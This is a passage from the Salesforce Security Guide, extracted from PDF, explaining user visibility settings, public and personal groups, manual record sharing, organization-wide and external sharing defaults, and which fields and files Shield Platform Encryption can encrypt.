Classic (not available in all
orgs) and Lightning
Experience
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. Set the organization-wide defaults to Public Read Only for internal access and Private for external
access.
3. Disable portal user visibility.
On the Sharings Settings page, deselect the Portal User Visibility checkbox.
4. Disable community user visibility.
On the Sharing Settings page, deselect the Community User Visibility checkbox.
5. Remove user sharing rules.
On the Sharing Settings page, click Del next to all available user sharing rules.
6. Remove HVPU access to user records.
On the Customer Portal Setup page, click Del next to all available sharing sets for HVPUs.
Portals and communities
available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To restore user visibility
defaults:
• Manage Sharing
After user visibility is restored to the defaults, all internal users are visible to each other and external
users in portals and communities can see themselves and are visible to users above them in the
role hierarchy.
What Is a Group?
A group consists of a set of users. A group can contain individual users, other groups, or the users
in a particular role or territory. It can also contain the users in a particular role or territory plus all the
users below that role or territory in the hierarchy.
There are two types of groups.
Public groups
Administrators and delegated administrators can create public groups. Everyone in the
organization can use public groups. For example, an administrator can create a group for an
employee carpool program. All employees can then use this group to share records about the
program.
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Personal groups
Each user can create groups for their personal use. For example, users might need to ensure
that certain records are always shared within a specified workgroup.
Tip: Permission set groups consist of permission sets rather than users. Permission set groups bundle permission sets based on
job functions or tasks. To learn more about permission set groups and why you use them, see Permission Set Groups.
You can use groups in the following ways.
• To set up default sharing access via a sharing rule
• To share your records with other users
• To specify that you want to synchronize contacts owned by other users
• To add multiple users to a Salesforce CRM Content library
133
Salesforce Security Guide
What Is a Group?
• To assign users to specific actions in Salesforce Knowledge
IN THIS SECTION:
Create and Edit Groups
Group Member Types
Many types of groups are available for various internal and external users.
Viewing All Users in a Group
Granting Access to Records with Manual Sharing
You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads.
Sometimes, granting access to one record includes access to all its associated records.
Create and Edit Groups
Only administrators and delegated administrators can create and edit public groups, but anyone
can create and edit their own personal groups.
EDITIONS
To create or edit a group:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
1. Click the control that matches the type of group:
• For personal groups, go to your personal settings and click My Personal Information or
Personal—whichever one appears. Then click My Groups. The Personal Groups related
list is also available on the user detail page.
• For public groups, from Setup, enter Public Groups in the Quick Find box, then
select Public Groups.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
2. Click New, or click Edit next to the group you want to edit.
USER PERMISSIONS
3. Enter the following:
Field
Description
Label
The name used to refer to the group in any user
interface pages.
Group Name (public groups only) The unique name used by the API and managed
packages.
Grant Access Using
Hierarchies (public groups
only)
Select Grant Access Using Hierarchies to allow
automatic access to records using your role hierarchies.
When selected, any records shared with users in this
group are also shared with users higher in the hierarchy.
Deselect Grant Access Using Hierarchies if you’re
creating a public group with All Internal Users as
members, which optimizes performance for sharing
records with groups.
Note: If Grant Access Using Hierarchies is
deselected, users that are higher in the role
hierarchy don’t receive automatic access.
However, some users—such as those with the
134
To create or edit a public
group:
• Manage Users
To create or edit another
user’s personal group:
• Manage Users
Salesforce Security Guide
What Is a Group?
“View All” and “Modify All” object permissions and the “View All Data”
and “Modify All Data” system permissions—can still access records
they don’t own.
Search
From the Search dropdown, select the type of member to add. If you don’t
see the member you want to add, enter keywords in the search box and click
Find.
Note: For account owners to see child records owned by high-volume
portal users, they must be members of any portal share groups with
access to the portal users' data.
Selected Members
Select members from the Available Members box, and click Add to add them
to the group.
Selected Delegated Groups
In this list, specify any delegated administration groups whose members can
add or remove members from this public group. Select groups from the
Available Delegated Groups box, and then click Add. This list appears only
in public groups.
4. Click Save.
Note: When you edit groups, roles, and territories, sharing rules are recalculated to add or remove access as needed.
135
Salesforce Security Guide
What Is a Group?
Group Member Types
Many types of groups are available for various internal and external users.
When you create or edit a group, you can select the following types of members from the Search
drop-down list. Depending on your organization settings, some types may not be available.
Member Type
Description
Customer Portal Users
All of your Customer Portal users. This is only
available when a Customer Portal is enabled for
your organization.
Partner Users
All of your partner users. This is only available
when a partner portal is enabled for your
organization.
Personal Groups
All of your own groups. This is only available
when creating other personal groups.
Portal Roles
All roles defined for your organization’s partner
portal or Customer Portal. This includes all users
in the specified portal role, except high-volume
portal users.
Note: A portal role name includes the
name of the account that it’s associated
with, except for person accounts, which
include the user Alias.
Portal Roles and Subordinates
All roles defined for your organization’s partner
portal or Customer Portal. This includes all of
the users in the specified portal role plus all of
the users below that role in the portal role
hierarchy, except for high-volume portal users.
Note: A portal role name includes the
name of the account that it’s associated
with, except for person accounts, which
include the user Alias.
Public Groups
All public groups defined by your administrator.
Roles
All roles defined for your organization. Adding
a role to a group includes all of the users in that
role, but does not include portal roles.
Roles and Internal Subordinates
Adding a role and its subordinate roles includes
all of the users in that role plus all of the users
in roles below that role. This doesn't include
portal roles or users.
Roles and Subordinates
Adding a role and its subordinate roles includes
all of the users in that role plus all of the users
136
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
The member types that are
available vary depending on
your Edition.
USER PERMISSIONS
To create or edit a public
group:
• Manage Users
To create or edit another
user’s personal group:
• Manage Users
Salesforce Security Guide
Member Type
What Is a Group?
Description
in roles below that role. This is only available when no portals are
enabled for your organization.
Roles, Internal and Portal Subordinates
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This is only
available when a partner or Customer Portal is enabled for your
organization. This includes portal users.
Users
All users in your organization. This doesn't include portal users.
Note: If the Secure guest user record access setting is enabled, you can't add unauthenticated guest users to public groups.
Viewing All Users in a Group
The All Users list shows users who belong to the selected personal or public group, queue, or role
or territory sharing group.The All Users list shows users who belong to the selected public group,
queue, or role sharing group. From this page, you can view detailed user information, edit user
information, and access related information.
• To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
• Click Edit next to a username to edit the user information.
• Click Login next to a username to log in as that user. This link is only available for users who
have granted login access to an administrator, or in organizations where administrators can
log in as any user.
137
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs)
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Salesforce Security Guide
What Is a Group?
Granting Access to Records with Manual Sharing
You can use manual sharing to give specific other users access to certain types of records, including
accounts, contacts, and leads. Sometimes, granting access to one record includes access to all its
associated records.
For example, if you grant another user access to an account, the user automatically has access to
all the opportunities and cases associated with that account.
To grant access to a record, you must be one of the following users.
• The record owner
• A user in a role above the owner in the hierarchy (if your organization’s sharing settings control
access through hierarchies)
• Any user granted Full Access to the record
• An administrator
To grant access to a record using a manual share:
1. Click Sharing on the record you want to share.
2. Click Add.
3. From the Search drop-down list, select the type of group, user, role, or territory to add.
Depending on the data in your organization, your options can include:
Type
Description
Managers Groups
All direct and indirect managers of a user.
Manager Subordinates Groups
Managers and all the direct and indirect
reports they manage.
Public Groups
All public groups defined by your
administrator.
Personal Groups
All personal groups defined by the record
owner. Only record owners can share with
their personal groups.
Users
All users in your organization. Does not
include portal users.
Roles
All roles defined for your organization,
including all users in each role.
Roles and Subordinates
All users in the role plus all users in roles below
that role in the hierarchy. Only available when
no portals are enabled for your organization.
Roles and Internal Subordinates
All roles defined for your organization,
including all users in the specified role, all the
users in roles below that role. However, it
doesn’t include partner portal and Customer
Portal roles.
138
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs)
Sharing for accounts and
contacts is available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Sharing for campaigns,
cases, custom object
records, leads, and
opportunities is available in
Enterprise, Performance,
Unlimited, and Developer
Editions
Territory management
available in: Developer and
Performance Editions and
in Enterprise and Unlimited
Editions with the Sales Cloud
Salesforce Security Guide
What Is a Group?
Type
Description
Roles and Internal and Portal Subordinates
Adds a role and its subordinate roles. Includes all users in that
role plus all users in roles below that role. Only available when
a partner or Customer Portal is enabled for your organization.
Includes portal roles and users.
Territories
For organizations that use territory management, all territories
defined for your organization, including all users in each territory.
For Enterprise Territory Management, only the territories in the
active territory model are available. This option is not available
for manual account sharing with the original territory
management feature.
Territories and Subordinates
For organizations that use territory management, all users in the
territory plus the users below that territory. For Enterprise Territory
Management, only the territories in the active territory model
are available.
Note: In organizations with more than 2,000 users, roles, and groups, if your query doesn’t match any items in a particular
category that category doesn’t show up in the Search drop-down menu. For example, if none of your group names contain
the string “CEO,” after searching for “CEO”, the Groups option no longer appears in the drop-down. If you enter a new search
term, all categories are still searched even if they don’t appear in the list. You can repopulate the drop-down by clearing your
search terms and pressing Find.
4. Choose the specific groups, users, roles, or territories whom you want to give access by adding their names to the Share With list.
Use the Add and Remove arrows to move the items from the Available list to the Share With list.
Note: If the Secure guest user record access setting is enabled, you can't grant access to unauthenticated guest users with
manual sharing.
5. Choose the access level for the record you are sharing and any associated records that you own.
Note:
• If you’re sharing an opportunity or case, the users you share it with must have at least Read access to the account (unless
you are sharing a case via a case team). If you also have privileges to share the account itself, the users you share it with
are automatically given Read access to the account. If you do not have privileges to share the account, you must ask the
account owner to give others Read access to it.
• Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
• For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only.
For example, if an account sharing rule specifies Private as the access level for associated contacts, a user can access to
associated contacts via other means. These means include org-wide defaults, the Modify All Data or View All Data permission,
or the Modify All or View All permission for contacts.
6. When sharing a forecast in Customizable Forecasting, select Submit Allowed to enable the user, group, or role to submit the
forecast.
7. Select the reason you’re sharing the record so users and administrators can understand.
8. Click Save.
139
Salesforce Security Guide
Organization-Wide Sharing Defaults
Organization-Wide Sharing Defaults
Define the default access level for an object’s records with organization-wide sharing settings.
Organization-wide sharing settings can be set separately for custom objects and many standard
objects, including assets, campaigns, cases, and accounts and their contracts.
For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or
Public Read/Write. In environments where the organization-wide sharing setting for an object is
Private or Public Read Only, an admin can grant users additional access to records by setting up a
role hierarchy or defining sharing rules. However, sharing rules can only be used to grant additional
access—they cannot be used to restrict access to records beyond what was originally specified
with the organization-wide sharing defaults.
Important: If your org uses a Customer Portal, before you enable contacts to access the
portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets,
and cases to Private. This ensures that by default your customers can view only their own
data. You can still grant your Salesforce users Public Read/Write access by creating sharing
rules in which all internal users share with all internal users.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions.
Customer Portal is not
available in Database.com
By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the
record owner in the hierarchy.
Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the Grant
Access Using Hierarchies checkbox to disable access to records to users above the record owner in the hierarchy for custom objects
in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the
record owner and users granted access by the organization-wide defaults receive access to the records.
IN THIS SECTION:
Set Your Organization-Wide Sharing Defaults
Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.
External Organization-Wide Defaults Overview
External organization-wide defaults provide separate organization-wide defaults for internal and external users. They simplify your
sharing rules configuration and improve recalculation performance. Additionally, you can easily see which information is being
shared to portals and other external users.
140
Salesforce Security Guide
Organization-Wide Sharing Defaults
Set Your Organization-Wide Sharing Defaults
Organization-wide sharing defaults set the baseline access for your records. You can set the defaults
separately for different objects.
Note:
Who Sees What: Org-Wide Defaults (English only)
Watch how you can restrict access to records owned by other users.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use. If you have external organization-wide
defaults, see External Organization-Wide Defaults Overview.
4. To disable automatic access using your hierarchies, deselect Grant Access Using Hierarchies
for any custom object that does not have a default access of Controlled by Parent.
Note: If Grant Access Using Hierarchies is deselected, users that are higher in the role
or territory hierarchy don’t receive automatic access. However, some users—such as
those with the “View All” and “Modify All” object permissions and the “View All Data” and
“Modify All Data” system permissions—can still access records they don’t own.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
• Manage Sharing
When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data,
the update can take longer.
• If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately.
All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant
access from manual or sharing rules are removed.
Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts,
opportunities, or cases, the changes take effect after recalculation is run.
• If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation
is run.
You’ll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the
update status, from Setup, enter View Setup Audit Trail in the Quick Find box, then select View Setup Audit Trail.
Limitations
The organization-wide sharing default setting can’t be changed for some objects:
• Service contracts are always Private.
• User provisioning requests are always Private.
• The ability to view or edit a document, report, or dashboard is based on a user’s access to the folder in which it’s stored.
• Users can view forecasts only of users and territories below them in the forecast hierarchy, unless forecast sharing is enabled.
• When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set
to Controlled by Parent and it is not editable.
• The organization-wide default settings can’t be changed from private to public for a custom object if Apex code uses the sharing
entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom
object Invoice__c (represented as Invoice__share in the code), you can’t change the object’s organization-wide sharing
setting from private to public.
141
Salesforce Security Guide
Organization-Wide Sharing Defaults
External Organization-Wide Defaults Overview
External organization-wide defaults provide separate organization-wide defaults for internal and
external users. They simplify your sharing rules configuration and improve recalculation performance.
Additionally, you can easily see which information is being shared to portals and other external
users.
For example, to configure more restrictive access for external users, set the default internal access
to Public Read Only or Public Read/Write and the default external access to Private. These settings
also speed up performance for reports, list views, searches, and API queries.
Note: The external access level for an object can’t be more permissive than the internal
access level.
You can set external organization-wide defaults for these objects. Your org might have other objects
whose external organization-wide defaults can be modified.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
• Account
• Asset
• Case
• Campaign
• Contact
• Individual
• Lead
• Opportunity
• Order
• User
• Custom Objects
External organization-wide defaults aren’t available for some objects, but you can achieve the same behavior with sharing rules. Set the
default access to Private and create a sharing rule to share records with all internal users.
External users include:
• Authenticated website users
• Chatter external users
• Community users
• Customer Portal users
• High-volume portal users
• Partner Portal users
• Service Cloud Portal users
Note: Chatter external users have access to only the User object.
If the Secure guest user record access setting is enabled, guest users aren't considered external users. Guest users’ org-wide defaults
are set to Private for all objects, and this access level can’t be changed.
IN THIS SECTION:
Setting the External Organization-Wide Defaults
External Organization-Wide Defaults enable you to set a different default access level for external users.
142
Salesforce Security Guide
Organization-Wide Sharing Defaults
Setting the External Organization-Wide Defaults
External Organization-Wide Defaults enable you to set a different default access level for external
users.
EDITIONS
Before you set the external organization-wide defaults, make sure that they are enabled. From
Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings,
and click the Enable External Sharing Model button. External organization-wide defaults are
automatically enabled in all orgs created in Spring ’20 or after and in all orgs with communities or
portals.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Important: Once enabled, the External Sharing Model can't be disabled. You can still manually
set Default External Access and Default Internal Access to the same access level for each
object.
When you first enable external organization-wide defaults, the default internal access and default
external access are set to the original default access level. For example, if your organization-wide
default for contacts is Private, the default internal access and default external access are Private as
well. To secure access to your objects, we recommend that you set your external organization-wide
defaults to Private.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
• Manage Sharing
Note: After you enable external organization-wide defaults, the external access levels for
User and newly created custom objects are set to Private by default.
In orgs created after Spring ’20, the default external access level is set to Private for all objects.
To set the external organization-wide default for an object:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use.
You can assign the following access levels.
Access Level
Description
Controlled by Parent
Users can perform actions (such as view, edit, delete) on a record on
the detail side of a master-detail relationship if they can perform the
same action on all associated master records.
Note: For contacts, Controlled by Parent must be
set for both the default internal and external access.
Private
Only users who are granted access by ownership, permissions, role
hierarchy, manual sharing, or sharing rules can access the records.
Public Read Only
All users can view all records for the object.
Public Read/Write
All users can view and edit all records for the object.
Note: The default external access level must be more restrictive or equal to the default internal access level. For example, you
can have a custom object with default external access set to Private and default internal access set to Public Read Only.
4. Click Save.
143
Salesforce Security Guide
Strengthen Your Data's Security with Shield Platform
Encryption
Strengthen Your Data's Security with Shield Platform Encryption
Shield Platform Encryption gives your data a whole new layer of security while preserving critical
platform functionality. It enables you to encrypt sensitive data at rest, and not just when transmitted
over a network, so your company can confidently comply with privacy policies, regulatory
requirements, and contractual obligations for handling private data.
Shield Platform Encryption builds on the data encryption options that Salesforce offers out of the
box. Data stored in many standard and custom fields and in files and attachments is encrypted
using an advanced HSM-based key derivation system, so it’s protected even when other lines of
defense have been compromised.
Your data encryption key material is never saved or shared across orgs. You can choose to have
Salesforce generate key material for you or upload your own key material. By default, the Shield
Key Management Service derives data encryption keys on demand from a master secret and your
org-specific key material, and stores that derived data encryption key in an encrypted key cache.
You can also opt out of key derivation on a key-by-key basis, or store your final data encryption key
outside of Salesforce and have the Cache-Only Key Service fetch it on demand from a key service
that you control. No matter how you choose to manage your keys, Shield Platform Encryption
secures your key material at every stage of the encryption process.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
You can try out Shield Platform Encryption at no charge in Developer Edition orgs. It is available in sandboxes after it has been provisioned
for your production org.
IN THIS SECTION:
What You Can Encrypt
Shield Platform Encryption lets you encrypt a wide variety of standard fields and custom fields. You can also encrypt files and
attachments stored in Salesforce, Salesforce search indexes, and more. We continue to make more fields and files available for
encryption.
How Shield Platform Encryption Works
Shield Platform Encryption relies on a unique tenant secret that you control and a master secret that's maintained by Salesforce. By
default, we combine these secrets to create your unique data encryption key. You can also supply your own final data encryption
key. We use your data encryption key to encrypt data that your users put into Salesforce, and to decrypt data when your authorized
users need it.
Set Up Your Encryption Policy
An encryption policy is your plan for encrypting data with Shield Platform Encryption. You can choose how you want to implement
it. For example, you can encrypt individual fields and apply different encryption schemes to those fields. Or you can choose to encrypt
other data elements such as files and attachments, data in Chatter, or search indexes. Remember that encryption is not the same
thing as field-level security or object-level security. Put those controls in place before you implement your encryption policy.
Filter Encrypted Data with Deterministic Encryption
You can filter data that’s protected with Shield Platform Encryption using deterministic encryption. Your users can filter records in
reports and list views, even when the underlying fields are encrypted. You can apply case-sensitive deterministic encryption or
exact-match case-insensitive deterministic encryption to data on a field-by-field basis.
144
Salesforce Security Guide
What You Can Encrypt
Key Management and Rotation
Shield Platform Encryption lets you control and rotate the key material used to encrypt your data. You can use Salesforce to generate
a tenant secret for you, which is then combined with a per-release master secret to derive a data encryption key. This derived data
encryption key is then used in encrypt and decrypt functions. You can also use the Bring Your Own Key (BYOK) service to upload
your own key material, or store key material outside of Salesforce and have the Cache-Only Key Service fetch your key material on
demand.
Shield Platform Encryption Customizations
Some features and settings require adjustment before they work with encrypted data.
Tradeoffs and Limitations of Shield Platform Encryption
A security solution as powerful as Shield Platform Encryption doesn't come without some tradeoffs. When your data is encrypted,
some users may see limitations to some functionality, and a few features aren't available at all. Consider the impact on your users
and your overall business solution as you design your encryption strategy.
SEE ALSO:
https://help.salesforce.com/HTViewHelpDoc?id=security_pe_overview.htm
Classic Encryption for Custom Fields
What You Can Encrypt
Shield Platform Encryption lets you encrypt a wide variety of standard fields and custom fields. You
can also encrypt files and attachments stored in Salesforce, Salesforce search indexes, and more.
We continue to make more fields and files available for encryption.
IN THIS SECTION:
Which Standard Fields Can I Encrypt?
You can encrypt certain fields on standard and custom objects, data in Chatter, and search
index files. With some exceptions, encrypted fields work normally throughout the Salesforce
user interface, business processes, and APIs.
Which Custom Fields Can I Encrypt?
You can apply Shield Platform Encryption to the contents of fields that belong to one of these
custom field types, on either standard or custom objects.
Which Files Are Encrypted?
When you enable Shield Platform Encryption for files and attachments, all files and attachments
that can be encrypted are encrypted. The body of each file or attachment is encrypted when
it’s uploaded.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
What Other Data Elements Can I Encrypt?
In addition to standard and custom field data and files, Shield Platform Encryption supports other Salesforce data. You can encrypt
Einstein Analytics data sets, Chatter fields, fields in the Salesforce B2B Commerce managed package, and more.
145
Salesforce Security Guide
What You Can Encrypt
Which Standard Fields Can I Encrypt?
You can encrypt certain fields on standard and custom objects, data in Chatter, and search index
files. With some exceptions, encrypted fields work normally throughout the Salesforce user interface,
business processes, and APIs.
When you encrypt a field, existing values aren't encrypted immediately. Values are encrypted only
after they are touched. Contact Salesforce for help with encrypting existing data.
Encrypted Standard Fields
You can encrypt the contents of these standard field types.
Accounts
• Account Name
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
• Account Site
• Billing Address (encrypts Billing Street and Billing City)
• Description
• Fax
• Phone
• Shipping Address (encrypts Shipping Street and Shipping City)
• Website
Note: If your org has enabled Person Accounts, certain account and contact fields are combined into one record. In that case,
you can enable encryption for a different set of Account fields.
Accounts (if Person Accounts enabled for your org)
• Account Name
• Account Site
• Assistant
• Assistant Phone
• Billing Address (encrypts Billing Street and Billing City)
• Description
• Email
• Fax
• Home Phone
• Mailing Address (encrypts Mailing Street and Mailing City)
• Mobile
• Other Address (encrypts Other Street and Other City)
• Other Phone
• Phone
• Shipping Address (encrypts Shipping Street and Shipping City)
• Title
• Website
146
Salesforce Security Guide
What You Can Encrypt
Activity
• Description (encrypts Event—Description and Task—Comment)
• Subject (encrypts Event—Subject and Task—Subject)
Note: Selecting an Activity field encrypts that fields on standalone events, event series (Lightning Experience), and recurring
events (Salesforce Classic).
Cases
• Description
• Subject
Case Comments
• Body (including internal comments)
Chat Transcript
• Body
• Supervisor Transcript Body
Note: Before you can apply encryption to Chat fields, add the Supervisor Transcript Body field to the LiveChatTranscript record
home layout.
Contacts
• Assistant
• Assistant Phone
• Description
• Email
• Fax
• Home Phone
• Mailing Address (encrypts Mailing Street and Mailing City)
• Mobile
• Name (encrypts First Name, Middle Name, and Last Name)
• Other Address (encrypts Other Street and Other City)
• Other Phone
• Phone
• Title
Contracts
• Billing Address (encrypts Billing Street and Billing City)
• Shipping Address (encrypts Shipping Street and Shipping City)
Conversation Entries
• Actor Name
• Message
Custom Objects
• Name
147
Salesforce Security Guide
What You Can Encrypt
Email Messages
• From Name
• From Address
• To Address
• CC Address
• BCC Address
• Subject
• Text Body
• HTML Body
• Headers
If you use Email-to-Case, these fields are also encrypted on the customer emails that generate cases.
Email Message Relations
• Relation Address
Health Cloud
Note: Health Cloud standard objects and fields are available to users who have the Health Cloud Platform permission set
license.
Care Request
• Admission Notes
• Disposition Notes
• Facility Record Number
• First Reviewer Notes
• Medical Director Notes
• Member First Name
• Member Last Name
• Member ID
• Member Group Number
• Resolution Notes
• Root Cause Notes
Care Request Drug
• Prescription Number
Coverage Benefit
• Benefit Notes
• Coinsurance Notes
• Copay Notes
• Deductible Notes
• Lifetime Maximum Notes
• Out-of-Pocket Notes
• Source System Identifier
Coverage Benefit Item
148
Salesforce Security Guide
What You Can Encrypt
• Coverage Level
• Notes
• Service Type
• Service Type Code
• Source System Identifier
Member Plan
• Affiliation
• Group Number
• Issuer Number
• Member Number
• Primary Care Physician
• Source System Identifier
Purchaser Plan
• Plan Number
• Service Type
• Source System
• Source System Identifier
Purchaser Plan Association
• Purchaser Plan Association ID
• Status
• Source System
• Source System Identifier
Note: Deterministic encryption is not available for long text fields. This includes any field with "Notes" in its name.
Individual
• Name
Note: The Individual object is available only if you enable the org setting to make data protection details available in records.
Insurance for Financial Services Cloud
Note: Insurance for Financial Services Cloud standard objects and fields are available to users who have Financial Services
Cloud enabled.
Business Milestone
• Milestone Name
Claim
• Claim Number
• Incident Site
• Report Number
Customer Property
• Address
149
Salesforce Security Guide
What You Can Encrypt
• Lien Holder Name
Insurance Policy
• Policy Number
• Servicing Office
• Universal Policy Number
Person Life Event
• Event Name
Securities Holding
• Name
Leads
• Address (Encrypts Street and City)
• Company
• Description
• Email
• Fax
• Mobile
• Name (Encrypts First Name, Middle Name, and Last Name)
• Phone
• Title
• Website
List Emails
• From Name
• From Address
• Reply To Address
List Email Sent Results
• Email
Messaging End User
• Profile Picture URL
Opportunities
• Description
• Next Step
• Opportunity Name
Recommendations
• Description
Service Appointments
• Address (Encrypts Street and City)
• Description
• Subject
150
Salesforce Security Guide
What You Can Encrypt
Work Orders
• Address (Encrypts Street and City)
• Description
• Subject
Work Order Line Items
• Address (Encrypts Street and City)
• Description
• Subject
Which Custom Fields Can I Encrypt?
You can apply Shield Platform Encryption to the contents of fields that belong to one of these custom field types, on either standard or
custom objects.
• Email
• Phone
• Text
• Text Area
• Text Area (Long)
• Text Area (Rich)
• URL
• Date
• Date/Time
After a custom field is encrypted, you can’t change the field type. For custom phone and email fields, you also can’t change the field
format.
Important: When you encrypt the Name field, enhanced lookups are automatically enabled. Enhanced lookups improve the
user’s experience by searching only through records that have been looked up recently, and not all existing records. Switching to
enhanced lookups is a one-way change. You can’t go back to standard lookups, even if you disable encryption.
You can’t use Schema Builder to create an encrypted custom field.
To encrypt custom fields that have the Unique or External ID attribute, you can only use deterministic encryption.
Some custom fields can’t be encrypted:
• Fields on external data objects
• Fields that are used in an account contact relation
• Fields with data translation enabled
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
151
Salesforce Security Guide
What You Can Encrypt
Which Files Are Encrypted?
When you enable Shield Platform Encryption for files and attachments, all files and attachments
that can be encrypted are encrypted. The body of each file or attachment is encrypted when it’s
uploaded.
These kinds of files are encrypted when you enable file encryption:
• Files attached to email
• Files attached to feeds
• Files attached to records
• Images included in Rich Text Area fields
• Files on the Content, Libraries, and Files tabs (Salesforce Files, including file previews, and
Salesforce CRM Content files)
• Files managed with Salesforce Files Sync and stored in Salesforce
• Files attached to Chatter posts, comments, and the sidebar
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
• Notes body text using the new Notes tool
• Files attached to Knowledge articles
• Quote PDFs
These file types and attachments aren’t encrypted:
• Chatter group photos
• Chatter profile photos
• Documents
• Notes previews in the new Notes tool
• Notes and Notes previews in the old Notes tool
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
What Other Data Elements Can I Encrypt?
In addition to standard and custom field data and files, Shield Platform Encryption supports other
Salesforce data. You can encrypt Einstein Analytics data sets, Chatter fields, fields in the Salesforce
B2B Commerce managed package, and more.
Change Data Capture
Change Data Capture provides near-real-time changes of Salesforce records, enabling you to
synchronize corresponding records in an external data store. If a Salesforce record field is
encrypted with Shield Platform Encryption, changes to encrypted field values generate change
events. You can encrypt these change events by selecting Encrypt and deliver Change Data
Capture events on the Encryption Policy page in Setup.
Chatter Feed
Encrypted Chatter data includes data in feed posts and comments, questions and answers, link
names and URLs, poll choices and questions, and content from your custom rich publisher
apps.
The revision history of encrypted Chatter fields is also encrypted. If you edit or update an
encrypted Chatter field, the old information remains encrypted.
152
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
What You Can Encrypt
Chatter data is stored in the Feed Attachment, Feed Comment, Feed Poll Choice, Feed Post, and Feed Revision objects. The database
fields on these objects that house encrypted data are visible from the Encryption Statistics page in Setup.
• ChatterExtensionInstance—Payload
• ChatterExtensionInstance—PayloadVersion
• ChatterExtensionInstance—TextRepresentation
• ChatterExtensionInstance—ThumbnailUrl
• ChatterExtensionInstance—Title
• FeedAttachment—Title
• FeedAttachment—Value
• FeedComment—RawCommentBody
• FeedPollChoice—ChoiceBody
• FeedPost—LinkUrl
• FeedPost—RawBody
• FeedPost—Title
• FeedRevision—RawValue
Some fields listed in the Encryption Statistics aren’t visible in the UI by the same name. However, they store all encrypted data that’s
visible in the UI.
Note: Enabling Encryption for Chatter encrypts all eligible Chatter fields. You can’t choose to encrypt only some Chatter fields.
Einstein Analytics
Encrypts new Einstein Analytics datasets.
Note: Data that was in Einstein Analytics before encryption was enabled is not encrypted. If existing data is imported from
Salesforce objects through the dataflow, the data becomes encrypted on the next dataflow run. Other existing data (such as
CSV data) must be reimported to become encrypted. Although existing data is not encrypted, it is still accessible and fully
functional in its unencrypted state when encryption is enabled.
Salesforce B2B Commerce
With Shield Platform Encryption for B2B Commerce (version 4.10 and later), you can add an extra layer of security to the data your
customers enter in Salesforce B2B Commerce ecommerce storefronts. For a list of the supported fields, see Shield Platform Encryption
for B2B Commerce.
Search Indexes
When you encrypt search indexes, each file created to store search results is encrypted.
153
